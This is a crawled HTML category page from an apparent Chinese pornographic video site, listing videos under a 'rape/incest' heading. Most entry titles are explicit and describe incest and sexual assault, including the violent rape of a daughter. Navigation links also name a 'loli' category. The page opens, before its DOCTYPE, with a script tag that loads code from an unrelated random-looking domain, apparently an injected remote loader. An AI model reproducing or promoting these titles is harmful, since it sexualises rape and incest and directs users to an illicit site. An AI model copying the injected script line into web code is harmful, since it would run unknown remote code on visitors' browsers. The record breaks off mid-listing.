

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mao3dy24.com/vodshow/qiangjianluanlun.html
body_size: 10153
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>强奸乱伦_第1页 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodshow/qiangjianluanlun.html" /><meta itemprop="name" property="og:title" content="强奸乱伦 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-casc-info fed-part-layout fed-back-whits fed-part-rows"><div class="fed-casc-list fed-part-rows"><dl><dt>频道</dt><dd><a class="fed-this fed-text-green" href="/vodshow/yingyuan1.html">影院1</a></dd><dd><a href="/vodshow/yingyuan3.html">影院3</a></dd><dd><a href="/vodshow/lunlipian2.html">伦理片</a></dd><dd><a href="/vodshow/guochanpian5.html">国产片</a></dd></dl><dl><dt>分类</dt><dd><a href="/vodshow/yingyuan1.html">全部</a></dd><dd><a href="/vodshow/guochanzipai.html">国产自拍</a></dd><dd><a href="/vodshow/oumeijipin.html">欧美极品</a></dd><dd><a href="/vodshow/zhongwenzimu.html">中文字幕</a></dd><dd><a href="/vodshow/rihanwuma.html">日韩无码</a></dd><dd><a href="/vodshow/renyaoshipin.html">人妖视频</a></dd><dd><a href="/vodshow/jisaoluoli.html">极骚萝莉</a></dd><dd><a href="/vodshow/dongmanjingpin.html">动漫精品</a></dd><dd><a class="fed-this fed-text-green" href="/vodshow/qiangjianluanlun.html">强奸乱伦</a></dd><dd><a href="/vodshow/sanjiziwei.html">三级自慰</a></dd><dd><a href="/vodshow/zhongxiankouwei.html">重咸口味</a></dd><dd><a href="/vodshow/HEYZO.html">HEYZO</a></dd><dd><a href="/vodshow/lajiaoGIGA.html">辣椒GIGA</a></dd><dd><a href="/vodshow/leitaigedou.html">擂台格斗</a></dd><dd><a href="/vodshow/tongyanjuru.html">童颜巨乳</a></dd><dd><a href="/vodshow/HEYyouhuo.html">HEY诱惑</a></dd><dd><a href="/vodshow/dujiaDMM.html">独家DMM</a></dd><dd><a href="/vodshow/jiqingkoujiao.html">激情口交</a></dd><dd><a href="/vodshow/gaochaopenchui.html">高潮喷吹</a></dd><dd><a href="/vodshow/juemeishaonv.html">绝美少女</a></dd><dd><a href="/vodshow/shouciliangxiang.html">首次亮相</a></dd></dl><dl><dt>地区</dt><dd><a class="fed-this fed-text-green" href="/vodshow/qiangjianluanlun.html">全部</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E5%A4%A7%E9%99%86.html">大陆</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E9%A6%99%E6%B8%AF.html">香港</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E5%8F%B0%E6%B9%BE.html">台湾</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E7%BE%8E%E5%9B%BD.html">美国</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E6%97%A5%E6%9C%AC.html">日本</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E6%96%B0%E5%8A%A0%E5%9D%A1.html">新加坡</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A.html">马来西亚</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E5%8D%B0%E5%BA%A6.html">印度</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E8%8B%B1%E5%9B%BD.html">英国</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E6%B3%95%E5%9B%BD.html">法国</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html">加拿大</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E8%A5%BF%E7%8F%AD%E7%89%99.html">西班牙</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E4%BF%84%E7%BD%97%E6%96%AF.html">俄罗斯</a></dd><dd><a href="/vodshow/qiangjianluanlun/area/%E5%85%B6%E5%AE%83.html">其它</a></dd></dl><dl><dt>年代</dt><dd><a class="fed-this fed-text-green" href="/vodshow/qiangjianluanlun.html">全部</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2024.html">2024</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2023.html">2023</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2022.html">2022</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2021.html">2021</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2020.html">2020</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2019.html">2019</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2018.html">2018</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2017.html">2017</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2016.html">2016</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2015.html">2015</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2014.html">2014</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2013.html">2013</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2012.html">2012</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2011.html">2011</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2010.html">2010</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2009.html">2009</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2008.html">2008</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2007.html">2007</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2006.html">2006</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2005.html">2005</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2004.html">2004</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2003.html">2003</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2002.html">2002</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2001.html">2001</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2000.html">2000</a></dd></dl></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi"><a href="/vodshow/qiangjianluanlun/by/time.html" class="fed-text-bold fed-text-green">按时间</a><a href="/vodshow/qiangjianluanlun/by/hits.html">按人气</a><a href="/vodshow/qiangjianluanlun/by/score.html">按评分</a></h2><ul class="fed-part-tips fed-padding"><li><span class="fed-more"><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</span></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578607.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/e008a18b01aa0f9022bcf3d035604cab.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578607.html" >丈夫不配合造人！饥渴人妻借种近亲DNA 弘中优×水端朝美×玉城夏帆三姐妹授精作战【UMSO-606】</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578608.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/7fe95a6d93ceaf1bc23f924e7d6014af.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578608.html" >丈夫拒播种子，饥渴人妻找替身借种！弘中优、水端朝美、玉城夏帆三女共演 UMSO-606</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578554.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/2a06f0bd7b5bab986c819e534336f8ed.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578554.html" >[双飞] 八宫由香×蜂宫优歌 人妻不伦淫乱实录 SGT-057</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578560.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/798d7af6a9057e1f4175040c38eb4f41.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578560.html" >安抚催婚父母！与超可爱同期女孩假扮一日男友，舔肉棒激情演绎恋人戏码！虹村由美 ROYD-254</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578519.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/b2fcf12650de4aa9ce77ceeccd3fc767.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578519.html" >人妻手脚受伤动弹不得，小叔子趁机上下其手！奥田咲 SONE-881</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578527.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/8fdda9f07fde669fcadc135de878b8b4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578527.html" >乱伦激情！饥渴婶婶脱光内裤榨取外甥精液，高潮连连 葉山さゆり VENX-336</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578529.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/f449306bf8ba6a26efb63d08d66dec20.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578529.html" >催婚压力下，我化身超可爱女同美谷朱里，假装男友舔舐老二，激情迸发！ROYD-265</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578517.html" data-original="https://la.lashayu.com/upload/vod/20260119-1/d9b3c49a13ea2fbdab17d0cea40aa478.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578517.html" >人妻手脚受伤动弹不得，小叔子假借照顾疯狂泄欲 奥田咲 SONE-881</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578258.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/db1238588cbf7ed2ba08258f7d522e54.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578258.html" >朋友母亲假睡露穴诱人犯罪！扒光猛操喷汁中出内射 水川润 VEC-716</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578256.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/931760582ed4bbe45a18c90dceb84316.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578256.html" >朋友母亲装睡露穴诱惑，掀开猛插内射！水川润 VEC-716</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578245.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/aa960e8085d96a3afebdda227d0c8bde.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578245.html" >妻子的闺蜜吉泽友贵色诱出轨丈夫复仇！VEC-726</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578247.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/a3ed730242f9c8b5d0992758e5d74a51.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578247.html" >朋友的母亲体育系社团锻炼出的疯狂腰部抽动，中出高潮不断，绝顶恍惚性交！宇佐美水 VEC-722</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578249.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/dc67d5763ec5b17addb7a8ddd4955c89.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578249.html" >人妻在丈夫出征前用震动棒自慰高潮连连 深陷法式湿吻与淫乱快感 SORA-607 五芭</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578250.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/9ca79512ca5ef8d414566e8e35a62a1f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578250.html" >妈妈亲眼目睹！素人女儿惨遭暴力强奸实录 TUE-161</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578237.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/8323bbef75bcbfb508d35db269365986.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578237.html" >母愛性治療！處男兒子的早洩難題由美母肉體親自解決～第三彈 素人 SKMJ-647</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578239.html" data-original="https://la.lashayu.com/upload/vod/20260118-1/c9d9e27cfe3f63c516a0efa31679a515.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578239.html" >未知演员 XMOM-98：年轻妻子的淫荡出轨性爱实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578087.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/3f4ca9cebe48f0d26710757b1f91e7ff.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578087.html" >魔镜号特别企划！母性满溢保育员献身哺乳「用乳汁治愈你的恋母情结」 今村由美 SDMM-208母乳授业</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578099.html" data-original="https://la.lashayu.com/upload/vod/20260117-1/335980382fb510802002637e8df85b44.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578099.html" >久违重逢！快60岁岳母极致诱惑，性感撩人让我瞬间硬了… 第三部 YMLW-050 未知演员</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone 